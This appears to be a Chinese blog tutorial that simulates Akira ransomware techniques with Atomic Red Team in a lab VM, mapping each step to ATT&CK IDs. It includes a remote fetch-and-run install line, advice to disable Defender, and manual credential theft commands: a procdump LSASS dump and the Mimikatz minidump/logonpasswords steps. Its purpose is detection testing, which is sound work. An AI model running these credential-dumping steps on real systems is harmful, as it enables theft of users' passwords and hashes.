前言

本文旨在通过使用 Atomic Red Team 模拟 Akira 勒索软件攻击,并结合 ATT&CK 框架中的详细 ID,深入分析 Akira 勒索软件的技术细节,攻击流程。在每一项过程中,我们将详细介绍每个 ATT&CK ID 的目的和威胁性,例如 T1069.001 行为及其在攻击中的作用。通过这些模拟和分析,我们希望为网络安全从业者提供有价值的参考,帮助他们更好地防御和应对类似的网络攻击。

在运行模拟测试脚本过程中,有些项可能会出现一些不成功的情况,这是正常现象。不成功的我将提供手动复现的方法,以确保每一个步骤都能够被准确理解和执行。

本文将涉及到包括 Mimikatz 离线凭证窃取、Cmdkey 转储缓存凭据、启动文件夹中创建 cmd 快捷方式、计划任务启动脚本、WinPwn 的 UAC 绕过 ccmstp 技术等在内的三十多项技术。这些技术将被详细探讨,帮助读者全面理解 Akira 勒索软件的复杂性及其对网络安全的威胁。



【 Akira 勒索软件攻击流程】

【 Akira 勒索软件攻击流程】

攻击模拟目的

使用 Atomic Red Team 模拟 Akira 勒索软件攻击的主要目的是测试和评估组织的安全防御能力,确保在实际攻击发生时能够及时检测和响应。这种模拟测试有几个具体目的:

1. 验证检测能力

通过模拟真实的勒索软件攻击,可以验证现有的安全监控系统和工具(如 SIEM、EDR)的有效性。具体来说,测试是否能够:

-

捕获和记录关键的攻击活动和事件。

-

识别异常行为和潜在的攻击模式。

-

生成及时和准确的告警。

2. 评估响应能力

模拟攻击帮助安全团队练习如何处理真实的攻击场景,包括:

-

分析和确认告警的真实性。

-

调查和溯源攻击来源和影响范围。

-

采取适当的响应措施,如隔离受感染的系统、阻止恶意进程、恢复数据等。

3. 发现安全漏洞

通过模拟攻击,可以发现组织中存在的安全漏洞和薄弱环节,例如:

-

配置错误或不当的安全策略。

-

未更新的或过时的防护软件。

-

未知的系统和网络漏洞。

Atomic Red Team 环境安装

使用虚拟机创建一个模拟win系统环境,在安装的一个前提下,建议关闭win系统的安全中心,以及实时保护!目前这样做是为了达到更好的一个完整环境效果。



随后安装 Atomic Red Team 并调用 Invoke-AtomicRedTeam,使用管理员权限打开Windows PowerShell 如果执行过程出现报红,就继续往下看

PS C:\Windows\system32> IEX (IWR 'https://raw.githubusercontent.com/redcanaryco/invoke-atomicredteam/master/install-atomicredteam.ps1' -UseBasicParsing);



安装出现报错说明是网络问题,有时DNS配置可能导致无法解析某些域名。可以尝试更换DNS服务器,例如使用Google的公共DNS服务器(8.8.8.8和8.8.4.4)

执行完在执行,这条是下载所有 Atomic Red Team 测试:Atomic Red Team 是一个开源的红队测试框架,它包含了一系列模拟真实攻击技术的测试。这个参数会从网上下载所有这些测试。 强制执行:即使有提示或警告,这个命令也会继续执行,不会暂停等待用户确认。 不下载负载文件:一些测试需要特定的文件(例如可执行文件或脚本)来执行模拟攻击,这个参数会跳过这些文件的下载,仅下载测试定义。

Install-AtomicRedTeam -getAtomics -Force -noPayloads



报红了,需要修改策略

# 1. 更改执行策略

Set-ExecutionPolicy -ExecutionPolicy Bypass -Scope Process -Force

# 2. 安装 NuGet 提供程序

Install-PackageProvider -Name NuGet -MinimumVersion 2.8.5.201 -Force

# 3. 安装 powershell-yaml 模块

Install-Module -Name powershell-yaml -Force

# 4. 下载并安装 Atomic Red Team

Invoke-WebRequest -Uri 'https://raw.githubusercontent.com/redcanaryco/invoke-atomicredteam/master/install-atomicredteam.ps1' -OutFile 'install-atomicredteam.ps1'

. .\install-atomicredteam.ps1

# 5. 运行命令

Install-AtomicRedTeam -getAtomics -Force -noPayloads

使用 Akira TTP 集合运行 Powershell 脚本:使用 Powershell 7 运行并以管理员权限启动,PowerShell7下载



随后直接下载模拟 Akira 勒索软件的模块



这里在模拟过程中,发现的一个小问题,建议将C:\AtomicRedTeam\ExternalPayloads目录下的所以压缩包,解压后把文件夹里面的软件全部放到ExternalPayloads目录下,然后我们运行模拟,因为有把软件放到目录,有些项运行错误了,找到软件去执行。



PS C:\Users\otsan> Set-ExecutionPolicy Bypass -Force

PS C:\Users\otsan> cd C:\Users\otsan\Desktop\simulate-akira-main

PS C:\Users\otsan\Desktop\simulate-akira-main> ./akira_ransomware_simulation.ps1

随后等它跑完就可以了,有些测试项会报红,可以忽略掉,因为有些系统环境EDR或者其他因素对该行为进行阻拦,所以并不影响我们模拟的继续进行。

Akira 勒索软件运行流程:

第一项:T1482-2 Windows - Discover domain trusts with nltest

威胁目的:使用 nltest 工具来发现域信任关系。这通常用于确定一个域与其他域之间的信任关系,通过是初始访问和横向移动,所以这里为什么会用到nltest工具,因为nltest是内置属于合法,可以用规避进行恶意活动。因为是模拟所以,没有详细输出结果,如果要输出结果,可以自己去下载勒索样本,去逐步分析。



Done executing test: T1482-2 Windows - Discover domain trusts with nltest

PathToAtomicsFolder = C:\AtomicRedTeam\atomics



第二项:T1069.001-2 Basic Permission Groups Discovery Windows (Local)

威胁目的:枚举本地权限组及其成员,确认本地计算机上的权限配置。该测试会列出本地计算机上所有的基本权限组和每个组的成员,这步骤也是攻击初期的侦察步骤,通过枚举权限组和成员,APT攻击者可以识别高权限账户,如Administrators组中的账户(例如Administrator和root)。如果这些账户的凭据可以通过其他手段获得(如密码破解或凭据窃取),攻击者可以提升自身权限。

Executing test: T1069.001-2 Basic Permission Groups Discovery Windows (Local)

\\DESKTOP-26HIFVD 的别名

-------------------------------------------------------------------------------

*Access Control Assistance Operators

*Administrators

*Backup Operators

*Cryptographic Operators

*Device Owners

*Distributed COM Users

*Event Log Readers

*Guests

*Hyper-V Administrators

*IIS_IUSRS

*Network Configuration Operators

*Performance Log Users

*Performance Monitor Users

*Power Users

*Remote Desktop Users

*Remote Management Users

*Replicator

*System Managed Accounts Group

*Users

命令成功完成。

别名 Administrators

注释 管理员对计算机/域有不受限制的完全访问权

成员

-------------------------------------------------------------------------------

Administrator

root

命令成功完成。

Exit code: 0

Done executing test: T1069.001-2 Basic Permission Groups Discovery Windows (Local)

PathToAtomicsFolder = C:\AtomicRedTeam\atomics



第三项:T1069.002-1 Basic Permission Groups Discovery Windows (Domain)

威胁目的:枚举域权限组及其成员。了解在域环境中定义的权限组和这些组中包含的用户。与第二项相比只是针对的功能不一样第三项是域权限枚举,域权限组发现(T1069.002-1): 尝试获取域权限组的信息,以了解域环境中的高权限用户和组。尽管在这个模拟中由于错误未能成功,但这通常是攻击者的重要信息来源。

Executing test: T1069.002-1 Basic Permission Groups Discovery Windows (Domain)

\\DESKTOP-26HIFVD 的别名

-------------------------------------------------------------------------------

*Access Control Assistance Operators

*Administrators

*Backup Operators

*Cryptographic Operators

*Device Owners

*Distributed COM Users

*Event Log Readers

*Guests

*Hyper-V Administrators

*IIS_IUSRS

*Network Configuration Operators

*Performance Log Users

*Performance Monitor Users

*Power Users

*Remote Desktop Users

*Remote Management Users

*Replicator

*System Managed Accounts Group

*Users

命令成功完成。

这项请求将在域 WORKGROUP 的域控制器处理。

这项请求将在域 WORKGROUP 的域控制器处理。

这项请求将在域 WORKGROUP 的域控制器处理。

发生系统错误 1355。

指定的域不存在,或无法联系。

发生系统错误 1355。

指定的域不存在,或无法联系。

发生系统错误 1355。

指定的域不存在,或无法联系。

Exit code: 2

Done executing test: T1069.002-1 Basic Permission Groups Discovery Windows (Domain)

PathToAtomicsFolder = C:\AtomicRedTeam\atomics



第四项:T1018-3 Remote System Discovery - nltest

目的:使用 nltest 工具进行远程系统发现。nltest 是一个强大的命令行工具,用于查询网络中域控制器、域信任关系和其他网络信息。攻击者利用这个工具可以枚举域控制器、了解网络拓扑和潜在的攻击路径。





第五项:T1057-2 Process Discovery - tasklist

威胁目的:使用tasklist命令枚举系统中所有正在运行的进程。通过这项操作,可以了解当前系统的进程状态,包括每个进程的映像名称、进程ID(PID)、会话名称、会话号和内存使用情况,例如:可以发现系统上安装了一些什么应用,应用中是否存在潜在漏洞,还可以识别关键进程,比如防火墙、杀毒软件等用来帮助攻击者绕过查杀检测。



第六项:T1482-4 Adfind - Enumerate Active Directory OUs

目的: 使用AdFind工具枚举Active Directory(AD)中的组织单位(OUs)。AdFind是一个命令行工具,用于查询和显示Active Directory中的对象和属性。APT攻击者可能首先获得对目标网络中一台计算机的访问权限。通过执行T1482-4测试,他们可以尝试枚举Active Directory中的组织单位(OUs)。如果能够成功枚举AD中的OUs,攻击者可以制定进一步的攻击计划,如尝试提升权限或横向移动。

第七项:T1482-5 Adfind - Enumerate Active Directory Trusts

威胁目的:AdFind测试(T1482-5)旨在使用 AdFind 工具枚举Active Directory信任关系。由于连接错误,模拟测试中未能成功执行。这种测试对于攻击者来说,可用于收集有关网络结构和信任路径的关键信息,有助于后续的攻击计划和横向移动,。



Advanced IP Scanner下载:这个工具跟我们国内的Fscan工具一样,它会在C:\temp目录下载并执行Advanced IP Scanner 工具,Advanced IP Scanner 是一款常用于扫描网络中的主机和开放端口。这种操作在内网渗透测试中常见,这次是在模拟情况下报错可以直接跳过。



第八项:T1016-1 System Network Configuration Discovery on Windows

威胁目的:获取系统的网络配置信息。通过这种方式,可以详细了解目标机器的网络环境,包括IP地址、子网掩码、默认网关、DNS服务器、物理地址等,只要确定目标网络的结构和拓扑,识别关键网络设备和服务器,利用获得的IP地址和DNS信息,尝试访问其他网络设备和服务器,还可以ARP欺骗、中间人攻击、网络嗅探等。





第九项:T1003.001-6 Offline Credential Theft With Mimikatz

威胁目的:攻击者利用Mimikatz从LSASS(本地安全机构子系统服务)内存转储中提取凭据的过程。Mimikatz是一款强大的开源工具,广泛用于提取Windows系统中的明文密码、哈希、PIN码和Kerberos票据。通过模拟这种攻击手段,可以帮助检测和防御凭据盗窃攻击。虽然这个模拟脚本运行后过程出现问题,还是还是可以手动恢复一些过程。

Attempting to satisfy prereq: Mimikatz must exist on disk at specified location (C:\AtomicRedTeam\atomics\..\ExternalPayloads\x64\mimikatz.exe)

Prereq already met: Mimikatz must exist on disk at specified location (C:\AtomicRedTeam\atomics\..\ExternalPayloads\x64\mimikatz.exe)

Attempting to satisfy prereq: Lsass dump must exist at specified location (%tmp%\lsass.DMP)

Prereq already met: Lsass dump must exist at specified location (%tmp%\lsass.DMP)

前提检查:

-

检查Mimikatz工具是否存在于指定路径,满足条件。

-

检查LSASS内存转储文件是否存在于指定路径,满足条件。

而且需要管理员权限执行或“Windows PowerShell(管理员)” 离线获取凭证









第十项:T1003.001-1 Dump LSASS.exe Memory using ProcDump

威胁目的:T1003.001技术涉及转储本地安全授权子系统服务(LSASS)进程的内存。这是高级持续性威胁(APT)常用的一种技术,用于提取存储在内存中的凭据和其他敏感信息。这项目错误是因为前面已经说过,没有将procdump.exe工具解压放到目录下,然后模拟测试这项执行命令的时候就报错了。

这里手动还原这项过程,生成LSASS.EXE内存转储:打开PowerShell或命令提示符,以管理员权限运行:

PS C:\Windows\system32> C:\AtomicRedTeam\ExternalPayloads\procdump.exe -ma lsass.exe C:\Users\otsan\AppData\Local\Temp\lsass.dmp



使用Mimikatz加载转储文件并提取凭据

mimikatz # privilege::debug #提升权限

mimikatz # sekurlsa::minidump C:\Users\otsan\AppData\Local\Temp\lsass.dmp #载指定路径的LSASS进程转储文件。

mimikatz # sekurlsa::logonpasswords #从加载的LSASS转储文件中提取和显示所有用户的登录凭据,包括明文密码、哈希、PIN码和Kerberos票据。

如果lsass.dmp文件不存在就会报错,读取那个文件也是sekurlsa::logonpasswords就可以直接加载了。





第十一项:T1555.003-17 Dump Chrome Login Data with esentutl

这项是Lazagne 转储凭证的,运行错误了,所以跳过了,接着下面项继续........

威胁目的:第十一项T1555.003-17的攻击手段是针对谷歌浏览器中的登录数据使用 esentutl.exe 从 Chrome 转储凭据。这种攻击方式通常用来获取存储在浏览器中的用户凭证,包括用户名和密码。攻击者利用这些数据可以进一步扩大对目标系统或网络的访问权限。这部分,因为我是没有安装谷歌所以跳过手动还原环节,感兴趣的可以尝试一下这部分。

第十二项:T1003.005-1 Cached Credential Dump via Cmdkey

威胁目的:T1003.005-1的攻击手段是通过使用cmdkey命令转储缓存的凭据。以下是这种攻击手段的详细解释和APT视角下的威胁:

-

缓存的凭据:

-

操作系统和应用程序经常会缓存用户凭据以便于后续访问。Windows系统中,

cmdkey工具可以用来管理和查看这些缓存的凭据。

-

-

cmdkey命令:-

cmdkey是Windows命令行工具,用于创建、列出和删除存储的用户名和密码。 -

在攻击场景中,攻击者可以使用

cmdkey /list命令列出当前系统中存储的所有凭据。

-

-

凭据类型:

-

在输出中,我们可以看到不同类型的凭据,如

MicrosoftAccount、LegacyGeneric和WindowsLive,这些凭据可能包含有价值的用户名和密码。

-





第十三项:T1547.009-2 Create shortcut to cmd in startup folders

威胁目的:T1547.009-2通过在启动文件夹中创建指向cmd.exe的快捷方式是一种常见的持久化攻击手段。此方法允许攻击者在每次系统启动时执行命令行,从而实现持久的恶意活动。

这里重启演示:







第十四项:T1053.005-1 Scheduled Task Startup Script

威胁目的:T1053.005-1利用计划任务启动脚本是一种持久化攻击手段,允许攻击者在系统启动或用户登录时执行恶意代码,从而保持对系统的持续控制。通过任务计划程序或PowerShell脚本,可以手动创建或还原此类任务。因为我执行过一次,所以提示存在了



